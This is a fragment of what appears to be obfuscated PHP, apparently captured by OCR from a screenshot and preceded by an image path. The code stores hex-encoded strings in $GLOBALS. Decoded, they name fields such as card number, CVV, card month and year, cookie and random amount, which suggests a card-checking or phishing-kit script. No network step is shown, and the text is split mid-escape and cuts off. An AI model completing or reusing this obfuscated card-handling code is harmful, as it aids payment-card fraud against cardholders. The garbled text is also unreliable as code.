
a"
]=
"\x70e\x722"
;${
"\x47\x4c\x4f\x42\x41\x4c
\x53"
}[
"\x61\x6fk\x6e\x76o\x67d\x76\x73\x6
6"
]=
"\x70\x65\x72\x31"
;${
"\x47\x4c\x4f\x42A
\x4c\x53"
}[
"\x63e\x6f\x74\x77\x77s\x77\x74\x
63"
]=
"\x63ook\x69\x65"
;${
"\x47L\x4fB\x41\x4c
\x53"
}[
"\x77\x68\x6c\x70c\x72\x7a\x6a"
]=
"\x7
0o\x73t\x61"
;${
"\x47LOB\x41L\x53"
}[
"\x76\x72
\x74\x67\x75f\x78hc"
]=
"\x6c\x69\x6e\x6b\x6
1"
;${
"\x47\x4c\x4f\x42\x41L\x53"
}[
"\x79\x6a
\x6d\x7a\x77\x64j\x71\x6fn\x79"
]=
"\x63\x63ye
a\x72"
;${
"\x47\x4cO\x42A\x4c\x53"
}[
"j\x7ap\x
69\x6f\x6d\x73"
]=
"c\x63\x6do\x6e"
;${
"G\x4cO
\x42\x41\x4c\x53"
}[
"a\x77\x61kv\x69\x64\x6bt
eo"
]=
"\x72an\x64\x41m"
;${
"G\x4cOB\x41\x4c\x5
3"
}[
"\x6e\x70\x66\x76\x6f\x77\x66\x79k\x69\x
6f\x69"
]=
"\x72\x61\x6e\x64Am\x6f\x75\x7
4"
;${
"\x47\x4c\x4fBA\x4c\x53"
}[
"\x6dw\x6ed\x
76\x67\x6c\x6c\x62\x72\x70"
]=
"n\x75m\x7
2"
;${
"\x47\x4c\x4f\x42A\x4cS"
}[
"de\x75x\x70
\x73\x72\x6f\x73d"
]=
"\x63v\x76"
;${
"\x47\x4cO
\x42\x41\x4c\x53"
}[
"\x69\x6d\x6ent\x65\x79i
\x73\x62q"
]=
"c\x63\x6e"
;${
"\x47LO\x42\x41\x4
c\x53"
}[
"\x71\x6c\x74\x72\x78z\x6c\x6cm\x6
9"
]=
"\x65\x782"
;${
"GLO\x42\x41LS"
}[
"\x6c\x73
y\x78\x7ao\x67\x73\x64"
]=
"\x68\x61\x6e\x64\x